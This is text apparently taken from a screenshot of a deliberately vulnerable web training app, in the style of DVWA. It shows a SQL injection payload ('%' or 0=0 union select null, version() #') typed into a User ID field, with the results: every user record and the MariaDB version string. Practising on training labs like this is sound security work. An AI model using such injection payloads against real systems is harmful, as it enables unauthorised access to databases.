 User ID: Submit
ID: Type : %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: Type : %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: Type : %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: Type : %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: Type : %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: Type : %' or 0=0 union select null, version() #
First name:
Surname: 10.4.11-MariaDB